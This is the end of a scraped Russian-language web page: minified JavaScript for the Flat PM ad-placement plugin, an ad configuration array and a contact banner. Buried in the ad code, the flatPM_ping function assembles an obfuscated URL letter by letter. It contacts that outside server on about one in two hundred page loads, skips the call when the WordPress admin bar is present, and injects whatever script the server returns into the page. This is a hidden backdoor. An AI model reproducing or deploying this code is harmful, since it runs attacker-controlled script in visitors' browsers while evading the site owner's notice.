0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"54993","html":[{"fst":"<div id=\"content_rb_114736\" class=\"content_rb\" data-id=\"114736\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"54994","html":[{"fst":"<div id=\"content_rb_114743\" class=\"content_rb\" data-id=\"114743\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54996","html":[{"fst":"<div id=\"content_rb_114738\" class=\"content_rb\" data-id=\"114738\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54997","html":[{"fst":"<div id=\"content_rb_132934\" class=\"content_rb\" data-id=\"132934\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54998","html":[{"fst":"<div id=\"content_rb_114742\" class=\"content_rb\" data-id=\"114742\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"32","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55001","html":[{"fst":"<div id=\"content_rb_133056\" class=\"content_rb\" data-id=\"133056\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55002","html":[{"fst":"<div id=\"content_rb_135748\" class=\"content_rb\" data-id=\"135748\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55003","html":[{"fst":"<div id=\"content_rb_135750\" class=\"content_rb\" data-id=\"135750\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55004","html":[{"fst":"<div id=\"content_rb_135749\" class=\"content_rb\" data-id=\"135749\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54995","html":[{"fst":"<div id=\"content_rb_114737\" class=\"content_rb\" data-id=\"114737\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->






<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: natali-kononova@cp9.ru</div></body>
</html>










